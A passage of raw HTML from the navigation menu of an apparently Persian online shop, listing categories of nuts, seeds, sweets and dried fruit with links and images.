ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%a2%d8%ac%db%8c%d9%84-%d9%87%d8%a7%db%8c-%d8%aa%d8%b1%da%a9%db%8c%d8%a8%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">آجیل های ترکیبی</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5885 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6131" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6131 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%a2%d8%ac%db%8c%d9%84-%d9%87%d8%a7%db%8c-%d8%aa%d8%b1%da%a9%db%8c%d8%a8%db%8c/%d8%a2%d8%ac%db%8c%d9%84-%d9%85%d8%ba%d8%b2%d8%af%d8%a7%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">آجیل مغزدار</span></a></li><li id="menu-item-6110" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%a2%d8%ac%db%8c%d9%84-%d9%87%d8%a7%db%8c-%d8%aa%d8%b1%da%a9%db%8c%d8%a8%db%8c/%d8%a2%d8%ac%db%8c%d9%84-%d9%87%d8%a7%db%8c-%d8%b7%d8%b9%d9%85-%d8%af%d8%a7%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">آجیل های طعم دار</span></a></li></ul></li><li id="menu-item-6111" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-has-children ubermenu-item-6111 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">بادام</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6111 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6050" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6050 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d8%b2%d9%85%db%8c%d9%86%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">بادام زمینی</span></a></li><li id="menu-item-6047" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-6047 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d8%af%d8%b1%d8%ae%d8%aa%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">بادام درختی</span></a></li><li id="menu-item-6054" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6054 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d9%87%d9%86%d8%af%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">بادام هندی</span></a></li></ul></li><li id="menu-item-5897" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5897 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d9%be%d8%b3%d8%aa%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">پسته</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5897 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6113" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d9%be%d8%b3%d8%aa%d9%87/%d9%be%d8%b3%d8%aa%d9%87-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">پسته اکبری</span></a></li><li id="menu-item-6112" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6112 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d9%be%d8%b3%d8%aa%d9%87/%d9%be%d8%b3%d8%aa%d9%87-%d8%a7%d8%ad%d9%85%d8%af-%d8%a2%d9%82%d8%a7%db%8c%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">پسته احمد آقایی</span></a></li><li id="menu-item-6704" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6704 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d9%be%d8%b3%d8%aa%d9%87/%d9%85%d8%ba%d8%b2-%d9%be%d8%b3%d8%aa%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">مغز پسته</span></a></li><li id="menu-item-6132" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6132 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d9%be%d8%b3%d8%aa%d9%87/%d8%b3%d8%a7%db%8c%d8%b1-%d9%be%d8%b3%d8%aa%d9%87-%d9%87%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">سایر پسته ها</span></a></li></ul></li><li id="menu-item-5899" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5899 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d9%81%d9%86%d8%af%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">فندق</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5899 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6064" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d9%81%d9%86%d8%af%d9%82/%d9%85%d8%ba%d8%b2-%d9%81%d9%86%d8%af%d9%82/"><span class="ubermenu-target-title ubermenu-target-text">مغز فندق</span></a></li><li id="menu-item-6195" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6195 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d9%81%d9%86%d8%af%d9%82/%d9%81%d9%86%d8%af%d9%82-%d8%a8%d8%a7-%d9%be%d9%88%d8%b3%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">فندق با پوست</span></a></li></ul></li><li id="menu-item-6196" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-6196 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%da%af%d8%b1%d8%af%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">گردو</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6196 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6198" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%da%af%d8%b1%d8%af%d9%88/%d9%85%d8%ba%d8%b2-%da%af%d8%b1%d8%af%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">مغز گردو</span></a></li><li id="menu-item-6197" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6197 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%da%af%d8%b1%d8%af%d9%88/%da%af%d8%b1%d8%af%d9%88-%d8%a8%d8%a7-%d9%be%d9%88%d8%b3%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">گردو با پوست</span></a></li></ul></li><li id="menu-item-5898" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5898 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%aa%d8%ae%d9%85%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تخمه</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5898 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6055" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6055 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%aa%d8%ae%d9%85%d9%87/%d8%aa%d8%ae%d9%85%d9%87-%d8%a2%d9%81%d8%aa%d8%a7%d8%a8%da%af%d8%b1%d8%af%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تخمه آفتابگردان</span></a></li><li id="menu-item-6056" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6056 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%aa%d8%ae%d9%85%d9%87/%d8%aa%d8%ae%d9%85%d9%87-%d8%ac%d8%a7%d8%a8%d8%a7%d9%86%db%8c-%da%98%d8%a7%d9%be%d9%86%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">تخمه جابانی (ژاپنی)</span></a></li><li id="menu-item-6057" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6057 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%aa%d8%ae%d9%85%d9%87/%d8%aa%d8%ae%d9%85%d9%87-%d9%83%d8%af%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">تخمه كدو</span></a></li><li id="menu-item-6058" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6058 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/%d8%aa%d8%ae%d9%85%d9%87/%d8%aa%d8%ae%d9%85%d9%87-%d9%87%d9%86%d8%af%d9%88%d8%a7%d9%86%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">تخمه هندوانه</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-26 ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6151 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6151"><ul  class="ubermenu-submenu ubermenu-submenu-id-6151 ubermenu-submenu-type-stack"  ><li id="menu-item-6124" class="ubermenu-item ubermenu-item-type-27 ubermenu-item-object-product_cat ubermenu-item-6124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_left ubermenu-item-notext"><img class="ubermenu-image ubermenu-image-size-medium" src="https://www.simishka.com/wp-content/uploads/2021/01/PngItem_5389731-300x263.png" srcset="https://www.simishka.com/wp-content/uploads/2021/01/PngItem_5389731-300x263.png 300w, https://www.simishka.com/wp-content/uploads/2021/01/PngItem_5389731.png 400w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="263" alt="آجیل"  /></span></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> بستن</li></ul></li><li id="menu-item-6191" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-6191 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">شیرینی و تنقلات</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6191 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6147 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6147"><ul  class="ubermenu-submenu ubermenu-submenu-id-6147 ubermenu-submenu-type-stack"  ><li id="menu-item-6088" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">شیرینی و سوغات</span></a></li><li id="menu-item-6092" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6092 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%da%af%d8%b2-%d9%88-%d8%b3%d9%88%d9%87%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">گز و سوهان</span></a></li><li id="menu-item-6212" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6212 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%d9%84%d9%88%d8%a7%d8%b4%d9%83-%d9%88-%d9%82%d8%b1%d9%87-%d9%82%d9%88%d8%b1%d9%88%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">لواشك و قره قوروت</span></a></li><li id="menu-item-6213" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6213 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%d9%84%d9%88%da%a9%d9%88%d9%85-%d9%88-%d9%86%d9%88%d9%82%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">لوکوم و نوقا</span></a></li><li id="menu-item-6214" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6214 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%b1%da%98%db%8c%d9%85%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">محصولات رژیمی</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6148 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6148"><ul  class="ubermenu-submenu ubermenu-submenu-id-6148 ubermenu-submenu-type-stack"  ><li id="menu-item-6096" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6096 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%d9%86%d8%a8%d8%a7%d8%aa-%d9%88-%d8%a2%d8%a8%d9%86%d8%a8%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">نبات و آبنبات</span></a></li><li id="menu-item-6097" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%d9%86%d9%82%d9%84-%d9%88-%d8%b4%da%a9%d8%b1%d9%be%d9%86%db%8c%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">نقل و شکرپنیر</span></a></li><li id="menu-item-6215" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6215 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%da%a9%d8%b4%da%a9/"><span class="ubermenu-target-title ubermenu-target-text">کشک</span></a></li><li id="menu-item-6216" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6216 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%d9%be%d8%b4%d9%85%da%a9-%d9%88-%d9%be%d9%88%d9%84%da%a9%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">پشمک و پولکی</span></a></li><li id="menu-item-6217" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6217 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%b4%db%8c%d8%b1%db%8c%d9%86%db%8c-%d9%88-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/%d8%b3%d8%a7%d9%8a%d8%b1-%d8%aa%d9%86%d9%82%d9%84%d8%a7%d8%aa/"><span class="ubermenu-target-title ubermenu-target-text">ساير تنقلات</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-41 ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6150 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6150"><ul  class="ubermenu-submenu ubermenu-submenu-id-6150 ubermenu-submenu-type-stack"  ><li id="menu-item-6145" class="ubermenu-item ubermenu-item-type-42 ubermenu-item-object-product_cat ubermenu-item-6145 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_left ubermenu-item-notext"><img class="ubermenu-image ubermenu-image-size-medium" src="https://www.simishka.com/wp-content/uploads/2021/01/shirini-300x275.png" srcset="https://www.simishka.com/wp-content/uploads/2021/01/shirini-300x275.png 300w, https://www.simishka.com/wp-content/uploads/2021/01/shirini.png 400w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="275" alt="شیرینی"  /></span></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> بستن</li></ul></li><li id="menu-item-6192" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-6192 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">خشکبار</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6192 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6155 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6155"><ul  class="ubermenu-submenu ubermenu-submenu-id-6155 ubermenu-submenu-type-stack"  ><li id="menu-item-6304" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6304 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d9%85%db%8c%d9%88%d9%87-%d8%ae%d8%b4%da%a9/"><span class="ubermenu-target-title ubermenu-target-text">میوه خشک</span></a></li><li id="menu-item-6315" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6315 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d8%a8%d8%b1%da%af%d9%87-%d9%87%d8%a7%db%8c-%d8%a2%d9%81%d8%aa%d8%a7%d8%a8%db%8c/"><span class="ubermenu-target-title ubermenu-target-text">برگه</span></a></li><li id="menu-item-6318" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d8%a2%d9%84%d9%88/"><span class="ubermenu-target-title ubermenu-target-text">آلو</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-6152 ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-6152"><ul  class="ubermenu-submenu ubermenu-submenu-id-6152 ubermenu-submenu-type-stack"  ><li id="menu-item-6316" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d8%a7%d9%86%d8%ac%db%8c%d8%b1-%d8%ae%d8%b4%da%a9/"><span class="ubermenu-target-title ubermenu-target-text">انجیر خشک</span></a></li><li id="menu-item-6319" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%d8%aa%d9%88%d8%aa-%d8%ae%d8%b4%da%a9/"><span class="ubermenu-target-title ubermenu-target-text">توت خشک</span></a></li><li id="menu-item-6314" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-6314 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%ae%d8%b4%da%a9%d8%a8%d8%a7%d8%b1/%da%86%db%8c%d9%be%d8%b3-%d9%85%db%8c%d9%88%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">چیپس میوه</span></a></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom 